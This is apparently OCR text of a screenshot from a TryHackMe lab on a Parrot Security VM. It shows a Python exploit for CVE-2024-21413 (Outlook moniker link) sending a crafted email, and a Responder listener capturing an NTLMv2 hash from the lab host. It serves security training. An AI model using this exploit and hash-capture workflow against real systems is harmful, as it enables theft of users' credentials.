 Parrot Security [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System Fri 1 Nov, 18:29
CVE-Hunt
File Edit View Go Bookmarks Help
Back Forward 100% Icon View
Places parrot Desktop CVE-Hunt
Computer
parrot
File Sys
Music
Videos
Bin
Bookmarks
file
Network
Browse Netw...
python exploit.py - Parrot Terminal
File Edit View Search Terminal Help
[parrot@parrot]-[~/Desktop/CVE-Hunt/CVE-2024-21413-Moniker_Link]
$python exploit.py
Enter your attacker email password: attacker
Email delivered
[parrot@parrot]-[~/Desktop/CVE-Hunt/CVE-2024-21413-Moniker_Link]
$
responder -I tun0 - Parrot Terminal
File Edit View Search Terminal Help
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.114.243
[SMB] NTLMv2-SSP Username : THM-MONIKERLINK\tryhackme
[SMB] NTLMv2-SSP Hash : tryhackme::THM-MONIKERLINK:bb9b
[*] Skipping previously captured hash for THM-MONIKERLINK\tryhackme
[*] Skipping previously captured hash for THM-MONIKERLINK\tryhackme
[*] Skipping previously captured hash for THM-MONIKERLINK\tryhackme
[*] Skipping previously captured hash for THM-MONIKERLINK\tryhackme
[*] Skipping previously captured hash for THM-MONIKERLINK\tryhackme
[*] Skipping previously captured hash for THM-MONIKERLINK\tryhackme
[*] Skipping previously captured hash for THM-MONIKERLINK\tryhackme
[*] Skipping previously captured hash for THM-MONIKERLINK\tryhackme
[*] Skipping previously captured hash for THM-MONIKERLINK\tryhackme
1 item, Free space: 47.3 GB
Menu
Right Ctrl